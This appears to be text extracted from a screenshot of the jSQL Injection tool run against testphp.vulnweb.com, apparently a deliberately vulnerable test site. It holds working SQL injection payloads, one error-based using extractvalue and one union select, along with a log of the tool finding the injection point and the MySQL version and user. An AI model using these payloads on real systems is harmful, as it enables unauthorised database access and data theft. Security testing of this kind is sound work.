 jSQL Injection
Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan
1
http://testphp.vulnweb.com/listproducts.php?cat=2 MySQL Normal
acuart (8 tables)
information_schema (79 tables)
ADMINISTRABLE_ROLE_AUTHORIZATIONS (? row)
APPLICABLE_ROLES (? row)
CHARACTER_SETS (? row)
CHECK_CONSTRAINTS (? row)
COLLATION_CHARACTER_SET_APPLICABILITY (? ro
COLLATIONS (? row)
COLUMN_PRIVILEGES (? row)
Vulnerability report
### Strategy: Error Extractvalue
Method: GET
Path: /listproducts.php
Query: cat=0101211100+or+1=extractvalue(0x0a,concat(0x0a,((<query>))))--+-jDdD
Header: Content-Type: text/plain
### Strategy: Normal
Method: GET
Path: /listproducts.php
Query: cat=0101211100+union+select+1,1,1,1,1,1,1,1,1,(<query>),1--+-r9Zz
Header: Content-Type: text/plain
Console Chunk Boolean Network
[07:32:11,741] Vulnerable to Blind injection with OR
[07:32:11,754] Checking strategy Multibit...
[07:32:12,074] Error during connection: null
[07:32:12,412] Error during connection: null
[07:32:12,412] Error during connection: null
[07:32:12,419] Error during connection: null
[07:32:12,420] Error during connection: null
[07:32:12,424] Error during connection: null
[07:32:12,736] Error during connection: null
[07:32:12,740] Error during connection: null
[07:32:12,742] Error during connection: null
[07:32:13,063] Error during connection: null
[07:32:13,386] Error during connection: null
[07:32:13,709] Error during connection: null
[07:32:13,719] Checking strategy Error...
[07:32:14,043] Error during connection: null
[07:32:14,362] Error during connection: null
[07:32:14,679] Error during connection: null
[07:32:15,007] Error during connection: null
[07:32:20,419] Vulnerable to [Error Extractvalue] using [27] characters
[07:32:23,321] Checking strategy Stacked...
[07:32:23,656] Checking strategy Normal
[07:32:24,632] Normal strategy triggered with query [union select 1,2,3,4,5,6,7,8,9,10,11]
[07:32:28,220] Vulnerable to [Normal] at index [10] using [65538] characters
[07:32:28,228] Using strategy [Normal]
[07:32:28,229] Fetching metadata...
[07:32:28,591] Database [acuart] on MySQL [8.0.22-0ubuntu0.20.04.2] for user [acuart@localhost]
[07:32:28,591] Fetching databases...
[07:32:29,252] Done
[07:34:54,325] Chunk unreliable, reloading row part...